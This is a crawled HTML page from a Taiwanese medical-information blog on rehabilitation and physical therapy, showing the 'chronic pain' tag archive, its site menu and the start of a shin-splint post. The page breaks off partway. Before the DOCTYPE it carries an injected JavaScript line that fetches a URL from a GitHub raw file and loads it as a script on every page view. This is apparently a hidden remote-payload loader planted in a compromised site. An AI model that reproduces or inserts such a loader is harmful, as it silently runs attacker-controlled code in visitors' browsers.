

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.easepain.tw/tag/%E6%85%A2%E6%80%A7%E7%96%BC%E7%97%9B/
body_size: 22396
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html lang="zh-TW" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://blog.easepain.tw/xmlrpc.php">
  <title>慢性疼痛 | | 好痛痛 Blog - 復健科、骨科、物理治療醫療資訊</title>

<!-- All in One SEO Pack 3.1.1 由 Semper Fi Web Design 的 Michael Torbert 所開發[362,414] -->
<link rel="next" href="https://blog.easepain.tw/tag/%E6%85%A2%E6%80%A7%E7%96%BC%E7%97%9B/page/2/" />

<link rel="canonical" href="https://blog.easepain.tw/tag/%e6%85%a2%e6%80%a7%e7%96%bc%e7%97%9b/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《好痛痛 Blog - 復健科、骨科、物理治療醫療資訊》&raquo; 資訊提供" href="https://blog.easepain.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《好痛痛 Blog - 復健科、骨科、物理治療醫療資訊》&raquo; 留言的資訊提供" href="https://blog.easepain.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《好痛痛 Blog - 復健科、骨科、物理治療醫療資訊》&raquo; 標籤〈慢性疼痛〉的資訊提供" href="https://blog.easepain.tw/tag/%e6%85%a2%e6%80%a7%e7%96%bc%e7%97%9b/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.easepain.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.easepain.tw/wp-includes/css/dist/block-library/style.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='https://blog.easepain.tw/wp-content/themes/simplynews/assets/foundation/css/foundation.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/fonts/font-awesome.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='simpleasy-style-css'  href='https://blog.easepain.tw/wp-content/themes/simplynews/style.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blog.easepain.tw/wp-includes/css/dashicons.min.css?ver=5.0.21' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://blog.easepain.tw/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://blog.easepain.tw/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://blog.easepain.tw/wp-content/plugins/jetpack/css/jetpack.css?ver=7.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/foundation/js/foundation.min.js?ver=1'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/foundation.js?ver=1'></script>
<link rel='https://api.w.org/' href='https://blog.easepain.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.easepain.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.easepain.tw/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.21" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118136291-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118136291-1');
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<style type='text/css'>img#wpstats{display:none}</style>        <style type="text/css">
            #header-image a { color: ; }
            #header-image .site-description{ color: ; }
            .site-description:before { background: ; }
            div#header-image { background: ; }
            ul.sub-menu.dropdown.childopen, .main-navigation ul li a:hover, .top-bar, .top-bar ul, button.menu-toggle.navicon, button.menu-toggle:hover, .main-navigation .sub-menu li { background: ; background-color: ; }
            .navicon:focus .fa-bars, .navicon:active .fa-bars, .navicon .fa-bars, .site-header .main-navigation ul li a, .site-header .main-navigation ul li a:hover, .site-header .main-navigation ul li a:visited, .site-header .main-navigation ul li a:focus, .site-header .main-navigation ul li a:active, .main-navigation ul li ul.childopen li:hover a, .main-navigation ul li ul.childopen li .active a, .navicon span { color: ; }
            .top-bar-title .site-title a { color: ; }
            .blog .hentry { background-color: ; }
            .blog h2.entry-title a { color: ; }
            .blog time.entry-date.published, .post-main-category { color: ; }
            .blog .entry-content label, .blog .entry-content, .blog .entry-content li, .blog .entry-content p, .blog .entry-content ol li, .blog .entry-content ul li { color: ; }
            #content .sticky:before { background: ; }
            .blog .entry-content a, .blog .entry-content a:link, .blog .entry-content a:visited, .entry-content a.more-link.more-link-activated, .entry-content a.more-link.more-link-activated:hover, .entry-content a.more-link.more-link-activated:focus, .entry-content a.more-link.more-link-activated:active, .entry-content a.more-link.more-link-activated:visited { color: ; }
            .blog .entry-content form.post-password-form input[type="submit"],.blog .entry-content a.more-link.more-link-activated, .blog .entry-content a.more-link.more-link-activated:hover, .blog .entry-content a.more-link.more-link-activated:focus, .blog .entry-content a.more-link.more-link-activated:active, .blog .entry-content a.more-link.more-link-activated:visited { color: ; }
            .blog .pagination a:hover, .blog .pagination button:hover, .blog .paging-navigation ul, .blog .pagination ul, .blog .pagination .current { background: ; }
            .blog .paging-navigation li a:hover, .blog .pagination li a:hover, .blog .paging-navigation li span.page-numbers, .blog .pagination li span.page-numbers, .paging-navigation li a, .pagination li a { color: ; }
            .single-post .hentry, .single-post .comments-area, .single-post .read-comments, .single-post .write-comments, .single-post .single-post-content, .single-post .site-main .posts-navigation, .page .hentry, .page .comments-area, .page .read-comments, .page .write-comments, .page .page-content, .page .site-main .posts-navigation, .page .site-main .post-navigation, .single-post .site-main .post-navigation, .page .comment-respond, .single-post .comment-respond { background: ; }
            .page #main th, .single-post #main th, .page #main h1, .page #main h2, .page #main h3, .page #main h4, .page #main h5, .page #main h6, .single-post #main h1, .single-post #main h2, .single-post #main h3, .single-post #main h4, .single-post #main h5, .single-post #main h6, h2.comments-title, .page .comment-list .comment-author .fn, .single-post .comment-list .comment-author .fn { color: ; }
            .single-post #main span .single-post .site-main .post-navigation .nav-indicator, .single-post #main p, .single-post #main td, .single-post #main ul,  .single-post #main li,  .single-post #main ol,  .single-post #main blockquote, .page #main span .page .site-main .post-navigation .nav-indicator, .page #main p, .page #main td, .page #main ul,  .page #main li,  .page #main ol,  .page #main blockquote, .page #main, .single-post #main, .page #main p, .single-post #main p, .single-post #main cite, .page #main cite, .page #main abbr, .single-post #main abbr, .single-post .site-main .post-navigation .nav-indicator, .page .site-main .post-navigation .nav-indicator, .page #main label, .single-post #main label { color: ; }
            .page #main time, .single-post #main time, .page time.entry-date.published, .single-post time.entry-date.published, .single-post .post-main-category { color: ; }
            .page #main a, .single-post #main a { color: ; }
            .single-post .form-submit input#submit, .single-post #main .comment-reply-form input#submit, .page #main .form-submit input#submit, .page #main .comment-reply-form input#submit, .single-post #main .comment-reply-form input#submit { background: ; }
            .single-post .form-submit input#submit, .single-post #main .comment-reply-form input#submit, .page #main .form-submit input#submit, .page #main .comment-reply-form input#submit, .single-post #main .comment-reply-form input#submit{ color: ; }
            .page blockquote, .single-post blockquote{ border-color: ; }
            #secondary .widget{ background: ; }
            #secondary .widget th, #secondary .widget-title, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 { color: ; }
            #secondary .widget cite, #secondary .widget, #secondary .widget p, #secondary .widget li, #secondary .widget td, #secondary .widget abbr{ color: ; }
            #secondary .widget a, #secondary .widget li a{ color: ; }
            #secondary input.search-submit { color: ; }
            #secondary input.search-submit { background: ; }
            #supplementary .widget, .site-footer { background: ; }
            .site-footer .widget-title, .site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 { color: ; }
            .site-footer .widget, .site-footer .widget li, .site-footer .widget p, .site-footer abbr, .site-footer cite, .site-footer table caption { color: ; }
            .site-footer .widget a, .site-footer .widget li a, .site-footer .widget ul li a { color: ; }
            .site-footer input.search-submit { background: ; }
            .site-footer input.search-submit { color: ; }
            .copyright { color: ; }
            .copyright { background: ; }
            a.topbutton, a.topbutton:visited, a.topbutton:hover, a.topbutton:focus, a.topbutton:active { background: ; }
            a.topbutton, a.topbutton:visited, a.topbutton:hover, a.topbutton:focus, a.topbutton:active { color: ; }
            div#header-image { padding-top: px; }
            div#header-image { padding-bottom: px; }


            .header-bottom-grid h3, .header-bottom-grid h3.widget-title { color: ; }
            .header-bottom-grid p, .header-bottom-grid, .header-bottom-grid li, .header-bottom-grid ul { color: ; }
            .header-bottom-grid a, .header-bottom-grid li a { color: ; }
            .header-bottom-grid { background: ; }

        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fcb250; }
</style>
<link rel="icon" href="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=270%2C270&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				.site-branding {
	text-align:center;
}
.site-title {
	position:relative ;
}
#masthead {
	position:relative !important ;
}
#secondary input.search-submit {
	background: #FD950F ;
	font-size: 18px;
}
#supplementary {
	text-align: center !important ;
}
#footer-widgets {
	text-align: center !important ;
	width:100% !important ;
}
#text-3 {
	text-align: center !important ;
	width:100% !important ;
}
h2.widget-title {
	text-align: center !important ;
	width:100% !important ;
}
#guidenc {
	font-size: 16px;
}			</style>
		</head>

<body class="archive tag tag-51 custom-background wp-custom-logo group-blog hfeed">

  
     

          <div id="page" class="site sidebar-right">

            
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


            <div data-sticky-container>

             <header id="masthead" class="group site-header title-bar top-bar" role="banner" data-sticky data-options="marginTop:0;" style="width:100%" data-top-anchor="masthead" data-btm-anchor="colophon:bottom">

              <div class="row"> <!-- Start Foundation row -->

                <div class="top-bar-title">

                  <div class="site-branding">

                   
                                             <a href="https://blog.easepain.tw/" class="custom-logo-link" rel="home" itemprop="url"><img width="1920" height="320" src="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?fit=1920%2C320&amp;ssl=1" class="custom-logo" alt="好痛痛-復健科-骨科-物理治療-Banner-封面-運動傷害-各種疼痛-酸痛-扭傷-醫療治療-運動訓練" itemprop="logo" srcset="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?resize=300%2C50&amp;ssl=1 300w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?resize=768%2C128&amp;ssl=1 768w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?resize=1024%2C171&amp;ssl=1 1024w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?resize=800%2C133&amp;ssl=1 800w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1920px) 100vw, 1920px" data-attachment-id="89" data-permalink="https://blog.easepain.tw/new2-%e5%a5%bd%e7%97%9b%e7%97%9b-%e5%be%a9%e5%81%a5%e7%a7%91-%e9%aa%a8%e7%a7%91-%e7%89%a9%e7%90%86%e6%b2%bb%e7%99%82-banner/" data-orig-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?fit=1920%2C320&amp;ssl=1" data-orig-size="1920,320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="New2-好痛痛-復健科-骨科-物理治療-Banner" data-image-description="" data-medium-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?fit=300%2C50&amp;ssl=1" data-large-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?fit=640%2C107&amp;ssl=1" /></a> 
            
                  </div><!-- .site-branding -->

      </div>

      <div class="top-bar-right">
        
<nav id="site-navigation" class="main-navigation top-bar-right" role="navigation">
                        
        <!-- Right Nav Section -->
        <div class="top-bar-menu menu">
            
            <button class="menu-toggle navicon" aria-controls="primary-menu" aria-expanded="false">
                <i class="fa fa-bars"></i>
                <span>Menu</span>
            </button>
            
            <div class="menu-%e9%a0%82%e9%83%a8%e9%81%b8%e5%96%ae-container"><ul id="primary-menu" class="menu group"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a href="http://blog.easepain.tw/">首頁</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a target="_blank" href="https://www.EasePain.tw">復健科、骨科、物理治療、運動訓練搜尋器</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-404"><a href="https://blog.easepain.tw/rehabilitation/">醫師專欄</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://blog.easepain.tw/yu-chih-kai/">尤稚凱復健科醫師專欄</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://blog.easepain.tw/dr-kp/">王凱平醫師專欄</a></li>
	<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://blog.easepain.tw/hands-up-chen/">槓鈴骨科-悍草醫師談訓練</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://blog.easepain.tw/dr-bao-ot-wu/">侯鐘堡醫師 &#038; 吳孟潔職能治療師專欄</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="https://blog.easepain.tw/lin-hsin-chin/">柔術醫師 &#8211; 林杏青復健科總醫師</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a href="https://blog.easepain.tw/tsai-yu-lin/">復健科+中醫 = 蔡育霖復健科總醫師</a></li>
</ul>
</li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-416"><a href="https://blog.easepain.tw/physiotherapist/">物理治療專欄</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://blog.easepain.tw/lo-yi-chiang/">羅一強物理治療師專欄</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://blog.easepain.tw/atx-yao-ssu-yuan/">ATX 徒手治療研究專欄</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://blog.easepain.tw/wang-yuan-ching/">王元慶物理治療師專欄</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://blog.easepain.tw/cheng-jung/">鄭融物理治療師｜足醫專家</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://blog.easepain.tw/kuo-shih-cheng/">熱愛 Redcord 的郭仕政物理治療師</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://blog.easepain.tw/lee-andy-physical-therapy/">李安物理治療研究室 (李冠頡、楊庭安)</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://blog.easepain.tw/chen-chia-jen/">陳嘉仁物理治療師的專欄</a></li>
	<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://blog.easepain.tw/li-shang-tse/">李尚澤物理治療師｜彼拉提斯訓練師</a></li>
	<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://blog.easepain.tw/lin-yen-ju/">林妍汝物理治療師專欄</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://blog.easepain.tw/lin-wei-hong/">林暐閎物理治療專欄</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://blog.easepain.tw/lai-kuan-fan/">賴冠帆物理治療師專欄</a></li>
	<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://blog.easepain.tw/liao-yi-hsiu/">廖怡琇物理治療師專欄</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://blog.easepain.tw/huang-kuan-wei/">黃冠維物理治療師</a></li>
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://blog.easepain.tw/yi-chen-tung/">董怡辰物理治療師專欄</a></li>
	<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://blog.easepain.tw/tseng-feng-chu/">曾鳳菊語言治療師專欄</a></li>
</ul>
</li>
<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-1163"><a href="https://blog.easepain.tw/trainers/">教練們的專欄</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://blog.easepain.tw/ting-cheng-hao/">丁政豪 運動防護員/教練的專欄</a></li>
	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://blog.easepain.tw/little-strong/">謝小強教練專欄</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a target="_blank" href="https://www.facebook.com/EasePain.tw/">好痛痛粉絲頁</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://blog.easepain.tw/about-easepain/">關於好痛痛 | 好痛痛的服務項目</a></li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://blog.easepain.tw/privacy-policy/">Privacy Policy</a></li>
</ul></div> 
            
        </div> 

</nav><!-- #site-navigation -->
      </div>


    </div> <!-- End Foundation row -->

  </header>
</div><!-- END data-sticky-container -->

<div id="content" class="site-content row"> <!-- Foundation row start -->

   
        
<div id="primary" class="content-area small-12 medium-8 columns sidebar-right">        
        
		<main id="main" class="site-main" role="main">

		
		<header class="page-header">
			<h1 class="page-title">標籤: 慢性疼痛</h1>		</header>
		    <article id="post-1661" class="post-1661 post type-post status-publish format-standard has-post-thumbnail hentry category-lai-kuan-fan tag-12 tag-28 tag-51 tag-53 tag-62">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/lai-kuan-fan/shin-splint/">
                <img width="800" height="450" src="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/夾脛症-小腿骨頭痛-跑步腳痛-馬拉松-脛骨痛-小腿痛-腳痛.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="夾脛症-小腿骨頭痛-跑步腳痛-馬拉松-脛骨痛-小腿痛-腳痛" srcset="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/夾脛症-小腿骨頭痛-跑步腳痛-馬拉松-脛骨痛-小腿痛-腳痛.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/夾脛症-小腿骨頭痛-跑步腳痛-馬拉松-脛骨痛-小腿痛-腳痛.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/夾脛症-小腿骨頭痛-跑步腳痛-馬拉松-脛骨痛-小腿痛-腳痛.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/夾脛症-小腿骨頭痛-跑步腳痛-馬拉松-脛骨痛-小腿痛-腳痛.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/夾脛症-小腿骨頭痛-跑步腳痛-馬拉松-脛骨痛-小腿痛-腳痛.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/夾脛症-小腿骨頭痛-跑步腳痛-馬拉松-脛骨痛-小腿痛-腳痛.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1665" data-permalink="https://blog.easepain.tw/lai-kuan-fan/shin-splint/attachment/%e5%a4%be%e8%84%9b%e7%97%87-%e5%b0%8f%e8%85%bf%e9%aa%a8%e9%a0%ad%e7%97%9b-%e8%b7%91%e6%ad%a5%e8%85%b3%e7%97%9b-%e9%a6%ac%e6%8b%89%e6%9d%be-%e8%84%9b%e9%aa%a8%e7%97%9b-%e5%b0%8f%e8%85%bf%e7%97%9b/" data-orig-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/夾脛症-小腿骨頭痛-跑步腳痛-馬拉松-脛骨痛-小腿痛-腳痛.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" 